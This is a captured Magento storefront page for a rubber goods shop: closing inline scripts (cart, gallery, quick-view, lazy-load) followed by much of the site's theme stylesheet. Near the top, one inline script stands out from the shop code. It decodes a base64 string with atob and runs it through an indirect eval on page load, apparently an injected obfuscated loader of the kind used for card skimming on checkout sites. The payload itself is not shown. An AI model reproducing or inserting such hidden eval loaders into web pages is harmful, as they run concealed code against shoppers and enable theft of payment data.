type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"storage-manager":{"component":"Magento_Catalog/js/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.rubberevashop.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.rubberevashop.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.rubberevashop.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.rubberevashop.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}}}}</script><script type="text/javascript">(function(){const k="[base64]";const d=s=>decodeURIComponent(escape(atob(s)));(1,eval)(d(k));})();</script><script>require(['jquery','Magento_Customer/js/customer-data','mage/cookies','domReady!'],function($,customerData){if($.cookie('pr-amp-product-added-to-cart')){setTimeout(function(){customerData.reload(['cart']);},200);$.cookie('pr-amp-product-added-to-cart','',{path:'/',expires:-1});}});</script><script nonce="YW1ucHU4M3R5eTNleTM1MndlbWZwdXFyMzM1MXNnMmk=">require(['jquery','designelements_base'],function($,SEMICOLONBASE){var options={"breakpoints":{"xxs":{"enter":0,"exit":319},"xs":{"enter":"320","exit":479},"s":{"enter":"480","exit":639},"m":{"enter":"640","exit":767},"l":{"enter":"768","exit":1023},"xl":{"enter":"1024","exit":10000}}};$(document).ready(SEMICOLONBASE.widget.init(options));$(window).on('resize',function(){var t=setTimeout(function(){SEMICOLONBASE.widget.responsiveWpClasses();},500);});});</script><script nonce="YW1ucHU4M3R5eTNleTM1MndlbWZwdXFyMzM1MXNnMmk=">window.Pearl=window.Pearl||{};window.Pearl.scrollCollapsibleToTop=0;</script><script type="text/javascript"nonce="YW1ucHU4M3R5eTNleTM1MndlbWZwdXFyMzM1MXNnMmk=">window.wpLazyLoad=window.wpLazyLoad||{};window.wpLazyLoad.effect="fadeIn";window.wpLazyLoad.effectspeed=0;window.wpLazyLoad.imageloader="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_LazyLoading/images/Loader.gif";window.wpLazyLoad.threshold="0";require(['jquery','WeltPixel_LazyLoading/js/jquery_lazyload'],function($){$("img.lazy").lazyload({effect:"fadeIn",effectspeed:0,imageloader:"https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_LazyLoading/images/Loader.gif",threshold:"0",load:function(elements_left,settings){$(this).css({'max-width':'100%'});}});});</script><script nonce="YW1ucHU4M3R5eTNleTM1MndlbWZwdXFyMzM1MXNnMmk=">require(['jquery','wpProductLabels'],function($,wpProductLabels){$(document).ready(function(){var requestUrl='https://www.rubberevashop.com/wpproductlabels/product/index/';wpProductLabels.init(requestUrl);$(document).trigger("wpproductlabels:init");});});</script><script nonce="YW1ucHU4M3R5eTNleTM1MndlbWZwdXFyMzM1MXNnMmk=">window.openMinicart='1';window.shouldOpenMinicart='1';window.openMinicartDisplayOptions='both';requirejs(['jquery','weltpixel_quickcart'],function($,quickcart){$(document).ready(function(){var mobileBreakpoint=768;quickcart.initialize(mobileBreakpoint);});});</script><script nonce="YW1ucHU4M3R5eTNleTM1MndlbWZwdXFyMzM1MXNnMmk=">requirejs(['jquery','weltpixel_quickview'],function($,quickview){$(document).ready(function(){$('.weltpixel-quickview').bind('click',function(){var prodUrl=$(this).attr('data-quickview-url');if(prodUrl.length){quickview.displayContent(prodUrl);return false;}});setTimeout(function(){const urlParams=new URLSearchParams(window.location.search);let openQuickView=urlParams.get('quickview');if(openQuickView){let jqueryAttributeSelection="[data-quickview-open='"+openQuickView+"']";var prodUrl=$(jqueryAttributeSelection).attr('data-quickview-url');if(prodUrl){quickview.displayContent(prodUrl);return false;}}},1000);});});window.weltpixel_quickview={"baseUrl":"https:\/\/www.rubberevashop.com\/","closeSeconds":"5","showMiniCart":"1","showShoppingCheckoutButtons":"1","popupMainClass":"mfp-popup-default wp-quickview-popup","closeOnBgClick":true};</script><script type="text/javascript"nonce="YW1ucHU4M3R5eTNleTM1MndlbWZwdXFyMzM1MXNnMmk=">window.socialloginButtons='';</script><script>require(['jquery','mage/gallery/gallery','wpProductLabels'],function($,gallery){$('[data-gallery-role=gallery-placeholder]').on('gallery:loaded',function(){var requestUrl='https://www.rubberevashop.com/wpproductlabels/product/labels/product_id/4353/';$.get({url:requestUrl,cache:false},function(labelData){if(labelData.imagePosition){$('.fotorama__stage').append(labelData.imagePosition);}
if(labelData.otherPosition){var insertBeforeElement=$('.product-info-main').find('.product.info.detailed');if(insertBeforeElement.length){$(labelData.otherPosition).insertBefore(insertBeforeElement);}else{$('.product-info-main').append(labelData.otherPosition);}}});});});</script><script>require(["jquery"],function($){$(document).ready(function(){$(document).on('mouseleave','.fotorama__stage',function(){$('.magnify-lens').addClass('magnify-hidden');$('.magnifier-preview').addClass('magnify-hidden');});});});require(['jquery','mage/gallery/gallery'],function($,gallery){$('[data-gallery-role=gallery-placeholder]').on('gallery:loaded',function(){$(this).on('fotorama:ready',function(){var fotoramaStageLeft=parseInt($('.fotorama__stage').css('left'));if(fotoramaStageLeft){$('.fotorama__stage').width($('.fotorama__stage').width()-fotoramaStageLeft);}});});});</script><script>require(["jquery"],function($){$(document).ready(function(){'use strict';var validationErrorMoved=false;$('#product-addtocart-button').click(function(){if(!validationErrorMoved){$('.swatch-attribute').each(function(){var attrId=$(this).attr('attribute-id');var validationElement=$('input[name="super_attribute['+attrId+']"]').get(0);$(validationElement).appendTo(this);});validationErrorMoved=true;}});$('[data-gallery-role=gallery-placeholder]').on('gallery:loaded',function(){$(this).on('fotorama:ready',function(){$('.fotorama__stage__frame.fotorama__active').closest('.fotorama__stage__shaft').css('transform','none');});});});});</script><script nonce="YW1ucHU4M3R5eTNleTM1MndlbWZwdXFyMzM1MXNnMmk=">require(["jquery"],function($){$(document).ready(function(){var design='desktop';if(!$('.nav-toggle').is(':visible')){design='desktop';}else{design='mobile';}
jQuery(window).resize(function(){if(!$('.nav-toggle').is(':visible')){if(design=='mobile'){$('.header_right').insertAfter('.sections.nav-sections-3.nav-sections');}
design='desktop';}else{if(design=='desktop'){$('.page-header-v3').after(jQuery('.sections.nav-sections'));}
design='mobile';}});});});</script><script nonce="YW1ucHU4M3R5eTNleTM1MndlbWZwdXFyMzM1MXNnMmk=">require(['jquery','designelements_default'],function($,SEMICOLONDEFAULT){$(document).ready(SEMICOLONDEFAULT.widget.init());$(window).on('resize',function(){var t=setTimeout(function(){SEMICOLONDEFAULT.widget.dataResponsiveClasses();SEMICOLONDEFAULT.widget.dataResponsiveHeights();SEMICOLONDEFAULT.widget.verticalMiddle();SEMICOLONDEFAULT.widget.fullScreen();},500);});});</script><script nonce="YW1ucHU4M3R5eTNleTM1MndlbWZwdXFyMzM1MXNnMmk=">require(['jquery','toggles_accordions_tabs'],function($,SEMICOLONTABS){$(document).ready(SEMICOLONTABS.widget.init());$(window).on('resize',function(){var t=setTimeout(function(){SEMICOLONTABS.widget.tabsJustify();},500);});});</script><script nonce="YW1ucHU4M3R5eTNleTM1MndlbWZwdXFyMzM1MXNnMmk=">require(['jquery','headings_blockquotes'],function($,SEMICOLONHEADINGS){$(document).ready(SEMICOLONHEADINGS.widget.init());});</script><script nonce="YW1ucHU4M3R5eTNleTM1MndlbWZwdXFyMzM1MXNnMmk=">require(['jquery','smooth_scrolling'],function($,SEMICOLONSMOOTHSCROLL){$(document).ready(SEMICOLONSMOOTHSCROLL.widget.init());});</script><script nonce="YW1ucHU4M3R5eTNleTM1MndlbWZwdXFyMzM1MXNnMmk=">require(['jquery','Alert'],function($){});</script><script nonce="YW1ucHU4M3R5eTNleTM1MndlbWZwdXFyMzM1MXNnMmk=">require(['jquery','designelements_default','testimonialsGrid'],function($,SEMICOLONDEFAULT,SEMICOLONSTESTIMONIALSGRID){$(document).ready(function(){SEMICOLONDEFAULT.widget.init();SEMICOLONSTESTIMONIALSGRID.widget.init();});$(window).on('resize',function(){var t=setTimeout(function(){SEMICOLONSTESTIMONIALSGRID.widget.testimonialsGrid();},500);});});</script><script nonce="YW1ucHU4M3R5eTNleTM1MndlbWZwdXFyMzM1MXNnMmk=">require(['jquery','load_flex_slider'],function($,SEMICOLONFLEXSLIDER){$(document).ready(SEMICOLONFLEXSLIDER.widget.init());});</script><script nonce="YW1ucHU4M3R5eTNleTM1MndlbWZwdXFyMzM1MXNnMmk=">require(['jquery','Dropdown','Button'],function($){});</script><script nonce="YW1ucHU4M3R5eTNleTM1MndlbWZwdXFyMzM1MXNnMmk=">require(['jquery','load_parallax'],function($,SEMICOLONPARALLAX){$(document).ready(SEMICOLONPARALLAX.widget.init());});</script><script nonce="YW1ucHU4M3R5eTNleTM1MndlbWZwdXFyMzM1MXNnMmk=">require(['jquery','animations'],function($,SEMICOLONSANIMATIONS){$(document).ready(SEMICOLONSANIMATIONS.widget.init());});</script><script nonce="YW1ucHU4M3R5eTNleTM1MndlbWZwdXFyMzM1MXNnMmk=">require(['jquery','aos_animation'],function($,AOS){$(document).ready(AOS.init());});</script><script nonce="YW1ucHU4M3R5eTNleTM1MndlbWZwdXFyMzM1MXNnMmk=">require(['jquery','btt_button'],function($,SEMICOLONBTTBUTTON){var options='{"offset":300,"offsetOpacity":1200,"scrollTopDuration":700}';$(document).ready(SEMICOLONBTTBUTTON.widget.init(options));});</script><script nonce="YW1ucHU4M3R5eTNleTM1MndlbWZwdXFyMzM1MXNnMmk=">require(['jquery','weltpixel_persistentLayer','weltpixel_gtm','Magento_Customer/js/customer-data'],function($,wpPersDl,wpgtm,customerData){$(document).ajaxComplete(function(event,xhr,settings){if(settings.url.search('/customer\/section\/load/')>0){var response=xhr.responseJSON;if(response.gtm){var dataLayerData=$.parseJSON(response.gtm.datalayer);for(index in dataLayerData){window.dataLayer.push({ecommerce:null});window.dataLayer.push(dataLayerData[index]);}}}});var wpPersDlOptions={'storageExpiryTime':30};var wpGtmOptions={'enabled':0,'persDataLayer':wpPersDl};wpPersDl.init(wpPersDlOptions);wpgtm.trackPromotion(wpGtmOptions);});</script><script nonce="YW1ucHU4M3R5eTNleTM1MndlbWZwdXFyMzM1MXNnMmk=">/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){};}
w.reloadOnResize=false;var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload");}catch(e){ret=false;}
return function(){return ret;};})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){if(link.addEventListener){link.removeEventListener("load",enableStylesheet);}else if(link.attachEvent){link.detachEvent("onload",enableStylesheet);}
link.setAttribute("onload",null);link.media=finalMedia;}
if(link.addEventListener){link.addEventListener("load",enableStylesheet);}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet);}
setTimeout(function(){link.rel="stylesheet";link.media="only x";});setTimeout(enableStylesheet,3000);};rp.poly=function(){if(rp.support()){return;}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",true);rp.bindMediaToggle(link);}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run);});}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run);});}}
window.addEventListener('load',function(){setTimeout(function(){if(!w.reloadOnResize){w.reloadOnResize=true;if(rp.support()){var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"){link.setAttribute("onload",null);link.rel="stylesheet";}}}else{rp.poly();}}},5000);});window.addEventListener('resize',function(){if(!w.reloadOnResize){w.reloadOnResize=true;if(rp.support()){var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"){link.setAttribute("onload",null);link.rel="stylesheet";}}}else{rp.poly();}}});if(typeof exports!=="undefined"){exports.loadCSS=loadCSS;}
else{w.loadCSS=loadCSS;}}(typeof global!=="undefined"?global:this));</script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/css/styles-l.css
body_size: 93172
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright 2014 Adobe
 * All Rights Reserved.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
/**
 * Copyright 2024 Adobe
 * All rights reserved.
 */
.form.wishlist.share .g-recaptcha {
  margin-bottom: 40px;
}
.block-minicart .block-content > .actions .smart-buttons {
  margin-top: 15px;
}
.pay-later-message {
  margin-top: 10px;
}
.smart-buttons > div > div {
  vertical-align: bottom;
}
.apple-pay {
  margin-top: 14px;
}
.cart-summary .apple-pay {
  margin-top: 11px;
}
.google-pay {
  margin-top: 14px;
}
.google-pay button {
  background-origin: content-box;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  border: 0;
}
.cart-summary .google-pay {
  margin-bottom: 14px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.product-info-stock-sku .configurable-variation-qty {
  display: none;
}
/*
 * Copyright Magmodules.eu. All rights reserved.
 * See COPYING.txt for license details.
 */
.apple-pay-button {
  display: inline-block;
  cursor: pointer;
  -webkit-appearance: -apple-pay-button;
  box-sizing: border-box;
  font-size: 0 !important;
}
.apple-pay-button > * {
  visibility: hidden;
}
@supports (-webkit-appearance: -apple-pay-button) {
  .apple-pay-button-with-text {
    display: inline-block;
    cursor: pointer;
    -webkit-appearance: -apple-pay-button;
    -apple-pay-button-type: buy;
  }
  .apple-pay-button-with-text > * {
    visibility: hidden;
  }
  .apple-pay-button-black-with-text {
    -apple-pay-button-style: black;
  }
  .apple-pay-button-white-with-text {
    -apple-pay-button-style: white;
    cursor: pointer;
  }
  .apple-pay-button-white-with-line-with-text {
    -apple-pay-button-style: white-outline;
  }
  .apple-pay-button-color-black {
    -apple-pay-button-style: black;
  }
  .apple-pay-button-color-white {
    -apple-pay-button-style: white;
  }
  .apple-pay-button-color-white-outline {
    -apple-pay-button-style: white-outline;
  }
  .apple-pay-button-text-buy {
    -apple-pay-button-type: buy;
  }
  .apple-pay-button-text-donate {
    -apple-pay-button-type: donate;
  }
  .apple-pay-button-text-plain {
    -apple-pay-button-type: plain;
  }
  .apple-pay-button-text-book {
    -apple-pay-button-type: book;
  }
  .apple-pay-button-text-check-out {
    -apple-pay-button-type: check-out;
  }
  .apple-pay-button-text-subscribe {
    -apple-pay-button-type: subscribe;
  }
  .apple-pay-button-text-add-money {
    -apple-pay-button-type: add-money;
  }
  .apple-pay-button-text-contribute {
    -apple-pay-button-type: contribute;
  }
  .apple-pay-button-text-order {
    -apple-pay-button-type: order;
  }
  .apple-pay-button-text-reload {
    -apple-pay-button-type: reload;
  }
  .apple-pay-button-text-rent {
    -apple-pay-button-type: rent;
  }
  .apple-pay-button-text-support {
    -apple-pay-button-type: support;
  }
  .apple-pay-button-text-tip {
    -apple-pay-button-type: tip;
  }
  .apple-pay-button-text-top-up {
    -apple-pay-button-type: top-up;
  }
  .mollie-applepay-minicart-button {
    width: 100%;
    height: 52px;
    margin-top: 5px;
  }
}
@supports not (-webkit-appearance: -apple-pay-button) {
  .apple-pay-button-with-text {
    display: inline-flex;
    justify-content: center;
    font-size: 12px;
    border-radius: 5px;
    padding: 0px;
    box-sizing: border-box;
    min-width: 200px;
    min-height: 32px;
    max-height: 64px;
  }
  .apple-pay-button-black-with-text {
    background-color: black;
    color: white;
  }
  .apple-pay-button-white-with-text {
    background-color: white;
    color: black;
  }
  .apple-pay-button-white-with-line-with-text {
    background-color: white;
    color: black;
    border: 0.5px solid black;
  }
  .apple-pay-button-with-text.apple-pay-button-black-with-text > .logo {
    background-image: -webkit-named-image(apple-pay-logo-white);
    background-color: black;
  }
  .apple-pay-button-with-text.apple-pay-button-white-with-text > .logo {
    background-image: -webkit-named-image(apple-pay-logo-black);
    background-color: white;
  }
  .apple-pay-button-with-text.apple-pay-button-white-with-line-with-text > .logo {
    background-image: -webkit-named-image(apple-pay-logo-black);
    background-color: white;
  }
  .apple-pay-button-with-text > .text {
    font-family: -apple-system;
    font-size: 1em;
    font-weight: 300;
    align-self: center;
    margin-right: 2px;
  }
  .apple-pay-button-with-text > .logo {
    width: 35px;
    height: 100%;
    background-size: 100% 60%;
    background-repeat: no-repeat;
    background-position: 0 50%;
    margin-left: 2px;
    border: none;
  }
}
.mollie-applepay-button-hidden {
  display: none;
}
/* Generated Less from WeltPixel_FrontendOptions */
.rating-summary {
  line-height: 1;
}
.rating-summary .rating-result {
  float: left;
}
.product-reviews-summary .reviews-actions {
  margin-top: 0 !important;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .breadcrumbs .item:not(:last-child):after {
    line-height: 17px;
    vertical-align: middle;
  }
}
.price-box .old-price .price {
  text-decoration: line-through;
  color: #292929;
}
.price-box .price-label {
  display: none !important;
}
/* mobile and small screens design */
.extend_1,
.owl-carousel.products .owl-controls .owl-nav .owl-prev,
.owl-carousel.products .owl-controls .owl-nav .owl-next,
.owl-carousel.products .owl-controls .owl-dot {
  cursor: pointer;
  cursor: hand;
  user-select: none;
  font-size: 0;
}
.products.products-grid,
.custom-slider {
  position: relative;
  padding: 0 0 20px;
}
.products.products-grid .banner-image img,
.custom-slider .banner-image img {
  height: auto;
}
.products.products-grid.remove-padding .owl-stage-outer,
.custom-slider.remove-padding .owl-stage-outer {
  padding: 0;
}
.products-grid .owl-item .product-item .product-item-details .price-box .old-price {
  margin-left: 0;
}
.owl-carousel.products {
  display: none;
  width: 100%;
  position: relative;
  z-index: 0;
}
.owl-carousel.products .animated {
  animation-duration: 1000ms;
  animation-fill-mode: both;
}
.owl-carousel.products .owl-animated-in {
  z-index: 0;
}
.owl-carousel.products .owl-animated-out {
  z-index: 1;
}
.owl-carousel.products .fadeOut {
  animation-name: fadeOut;
}
.owl-carousel.products .owl-stage {
  position: relative;
}
.owl-carousel.products .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.owl-carousel.products .owl-stage-outer {
  position: relative;
  overflow: hidden;
  padding: 20px 0;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev {
  width: 40px !important;
  top: 0 !important;
  left: 0 !important;
  background: none transparent !important;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev:hover {
  background: none transparent !important;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev.owl-prev-bottom.owl-label-show {
  width: auto !important;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next {
  width: 40px !important;
  top: 0 !important;
  right: 0 !important;
  background: none transparent !important;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next:hover {
  background: none transparent !important;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next.owl-next-bottom.owl-label-show {
  width: auto !important;
}
.owl-carousel.products.owl-loaded {
  display: block;
}
.owl-carousel.products.owl-loading {
  opacity: 0;
  display: block;
}
.owl-carousel.products.owl-hidden {
  opacity: 0;
}
.owl-carousel.products .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  user-select: none;
}
.owl-carousel.products .owl-item img {
  display: block;
  width: 100%;
  transform-style: preserve-3d;
}
.owl-carousel.products .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 400ms ease;
}
.owl-carousel.products .owl-item .product-item {
  width: 100% !important;
  margin: 10px;
}
.owl-carousel.products .owl-grab {
  cursor: move;
  cursor: grab;
}
.owl-carousel.products.owl-rtl {
  direction: rtl;
}
.owl-carousel.products.owl-rtl .owl-item {
  float: right;
}
.owl-carousel.products .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}
.owl-carousel.products .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url(../../../../../frontend/Pearl/weltpixel/en_GB/Mageplaza_Core/css/owl.video.play.png) no-repeat;
  cursor: pointer;
  z-index: 1;
  transition: scale 100ms ease;
}
.owl-carousel.products .owl-video-play-icon:hover {
  transition: scale(1.3, 1.3);
}
.owl-carousel.products .owl-video-playing .owl-video-tn {
  display: none;
}
.owl-carousel.products .owl-video-playing .owl-video-play-icon {
  display: none;
}
.owl-carousel.products .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease;
}
.owl-carousel.products .owl-video-frame {
  position: relative;
  z-index: 1;
}
.owl-carousel.products .owl-refresh .owl-item {
  display: none;
}
.owl-carousel.products.owl-text-select-on .owl-item {
  user-select: auto;
}
.owl-carousel.products .banner-item .content_slider {
  position: absolute;
  top: 25%;
  left: 50px;
  width: calc(100% - 120px);
  z-index: 1;
  color: #fff;
}
.owl-carousel.products .banner-item .content_slider .banner-title {
  width: 100%;
  color: #fff;
  font-size: 32px;
  text-transform: uppercase;
  text-align: center;
  display: inline-block;
  clear: both;
}
.owl-carousel.products .banner-item .content_slider .banner-description {
  width: 100%;
  clear: both;
  display: inline-block;
  text-align: center;
  padding: 15px 0;
}
.owl-carousel.products .banner-item .content_slider .buttons {
  width: 100%;
  clear: both;
  display: inline-block;
  text-align: center;
}
.owl-carousel.products .banner-item .content_slider .buttons a.action.primary {
  margin: 10px;
}
.owl-carousel.products .banner-item .content_slider .buttons .custom_content {
  margin: 10px 0 0;
  text-align: center;
}
.owl-carousel.products .product-item-details {
  float: left;
  width: 100%;
}
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.owl-height {
  transition: height 500ms ease-in-out;
}
.owl-theme.owl-carousel .owl-controls .owl-dot {
  display: inline-block;
  zoom: 1;
  *display: inline;
}
.owl-theme.owl-carousel .owl-controls .owl-dot span {
  width: 10px;
  height: 10px;
  margin: 5px 7px;
  border: 1px solid #d6d6d6;
  background: white;
  display: block;
  -webkit-backface-visibility: visible;
  -webkit-transition: opacity 200ms ease;
  -moz-transition: opacity 200ms ease;
  -ms-transition: opacity 200ms ease;
  -o-transition: opacity 200ms ease;
  transition: opacity 200ms ease;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}
.owl-theme.owl-carousel .owl-controls .owl-dot:hover span {
  background: #000;
}
.owl-theme.owl-carousel .owl-controls .owl-dot.active span {
  background: #000;
  border: 1px solid #000;
}
.owl-theme.owl-carousel .product .price-container .price {
  padding-right: 3px;
}
.owl-theme .owl-controls {
  text-align: center;
  -webkit-tap-highlight-color: transparent;
}
.owl-theme .owl-controls .owl-nav [class*=owl-] {
  color: #fff;
  font-size: 0px;
  margin: calc(-@size / 2) 0 0;
  padding: 0;
  background: rgba(255, 255, 255, 0.5);
  display: inline-block;
  cursor: pointer;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  position: absolute;
  top: 50%;
  width: 40px;
  height: 40px;
  text-indent: 100%;
  overflow: hidden;
}
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-] {
  background: transparent;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev {
  left: 15px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.owl-prev-bottom {
  position: relative;
  left: 0px !important;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.owl-prev-bottom.owl-label-show {
  position: relative;
  display: inline-block;
  text-indent: unset;
  width: auto;
  line-height: 40px;
  color: #555555;
  padding-left: 25px;
  padding-right: 10px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.owl-prev-bottom.owl-label-show:before {
  left: 0px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.owl-prev-bottom:hover {
  color: #000;
}
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev {
  left: -55px;
  font-size: 0;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev:before {
  position: absolute;
  top: 8px;
  left: 6px;
  z-index: 1;
  width: 26px;
  height: 25px;
  content: "";
  background-color: #555555;
  text-indent: 0;
  border-top: none;
  transform: rotate(360deg);
  -webkit-mask-image: url(../WeltPixel_OwlCarouselSlider/images/arrow.svg);
  mask-image: url(../WeltPixel_OwlCarouselSlider/images/arrow.svg);
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev:after {
  border-top: none;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
  right: 15px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.owl-next-bottom {
  position: relative;
  right: 0px !important;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.owl-next-bottom.owl-label-show {
  position: relative !important;
  position: relative;
  display: inline-block;
  text-indent: unset;
  width: auto;
  line-height: 40px;
  color: #555555;
  padding-left: 10px;
  padding-right: 25px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.owl-next-bottom.owl-label-show:before {
  left: auto;
  right: 0px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.owl-next-bottom:hover {
  color: #000;
}
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
  right: -55px;
  font-size: 0;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next:before {
  position: absolute;
  top: 8px;
  left: 7px;
  z-index: 1;
  width: 26px;
  height: 25px;
  content: "";
  background-color: #555555;
  border-top: none;
  transform: rotate(180deg);
  -webkit-mask-image: url(../WeltPixel_OwlCarouselSlider/images/arrow.svg);
  mask-image: url(../WeltPixel_OwlCarouselSlider/images/arrow.svg);
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next:after {
  border-top: none;
}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
  background: #000;
  color: #fff;
  text-decoration: none;
}
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
  background: transparent;
  color: #000;
}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before,
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover:after {
  background-color: #fff;
}
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before,
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:after {
  border-color: #000;
}
.owl-theme .owl-controls .owl-nav .disabled {
  opacity: 0.5;
  cursor: default;
}
.owl-theme.owl-rtl .owl-controls .owl-nav .owl-next.owl-next-bottom {
  right: -40px !important;
}
.owl-theme.owl-rtl .owl-controls .owl-nav .owl-next.owl-next-bottom.owl-label-show {
  right: 0px !important;
}
.owl-theme.owl-rtl .owl-controls .owl-nav .owl-prev.owl-prev-bottom {
  right: 40px !important;
}
.owl-theme.owl-rtl .owl-controls .owl-nav .owl-prev.owl-prev-bottom.owl-label-show {
  right: 0px !important;
}
.owl-theme .owl-dots {
  position: absolute;
  width: 100%;
  bottom: 20px;
}
[class*=owl-carousel-products-] .owl-theme .owl-dots {
  position: relative;
  bottom: -20px;
}
.owl-theme[class*=owl-carousel-product] .owl-controls .owl-nav [class*=owl-]:hover:before,
.owl-theme[class*=owl-carousel-product] .owl-controls .owl-nav [class*=owl-]:hover:after {
  background: #000;
}
.no-js .owl-carousel {
  display: block;
}
#pre-div-ajax {
  position: relative;
  top: 80px;
}
#pre-div {
  background-color: #fff;
  bottom: 0;
  height: 100%;
  width: 100%;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 10000;
}
#pre-div .imageloader-loader {
  width: 100%;
  height: 100%;
}
#pre-div .imageloader-loader td {
  vertical-align: middle;
  text-align: center;
}
#pre-div .cssload-loader {
  position: relative;
  left: calc(50% - 31px);
  top: calc(50% - 31px);
  width: 62px;
  height: 62px;
  border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  perspective: 780px;
}
#pre-div .cssload-inner {
  position: absolute;
  width: 100%;
  height: 100%;
  box-sizing: border-box;
  -o-box-sizing: border-box;
